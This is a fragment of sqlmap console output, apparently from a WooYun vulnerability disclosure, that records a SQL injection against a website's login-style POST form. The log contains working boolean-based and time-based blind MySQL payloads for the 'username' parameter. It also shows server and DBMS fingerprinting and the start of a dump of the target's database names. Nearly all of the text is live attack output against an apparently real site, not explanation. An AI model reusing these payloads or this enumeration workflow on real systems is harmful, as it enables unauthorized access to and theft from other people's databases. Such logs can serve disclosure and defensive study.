 [10:11:50] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Aut
[10:11:51] [INFO] target URL appears to have 37 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[10:12:10] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. --dbms=mysql)
[10:12:10] [INFO] testing 'MySQL UNION query (14) - 22 to 40 columns'
[10:12:12] [INFO] target URL appears to be UNION injectable with 37 columns
[10:12:18] [INFO] testing 'MySQL UNION query (14) - 42 to 60 columns'
[10:12:20] [INFO] testing 'MySQL UNION query (14) - 62 to 80 columns'
[10:12:21] [INFO] testing 'MySQL UNION query (14) - 82 to 100 columns'
[10:12:23] [INFO] testing 'Generic UNION query (14) - 1 to 20 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 446 HTTP(s) requests:
---
Place: POST
Parameter: username
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: username=123' RLIKE IF(9850=9850,123,0x28) AND 'dDUu'='dDUu&password=123&newpassword1=&newpassword2=&mode=0&name=&sex=m&colle
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: username=123' AND 4617=BENCHMARK(5000000,MD5(0x75645772)) AND 'kvZl'='kvZl&password=123&newpassword1=&newpassword2=&mode=0&na
---
[10:12:34] [INFO] testing MySQL
[10:12:34] [INFO] confirming MySQL
[10:12:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[10:12:34] [INFO] fetching database names
[10:12:34] [INFO] fetching number of databases
[10:12:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:12:34] [INFO] retrieved: 48
[10:12:35] [INFO] retrieved: information_schema
[10:12:49] [INFO] retrieved: TCATPDB
[10:12:55] [INFO] retrieved: bk_release_wattapi
[10:13:09] [INFO] retrieved: ctat
[10:13:12] [INFO] retrieved: edu_web
[10:13:18] [INFO] retrieved: entwcat
www.wooyun.org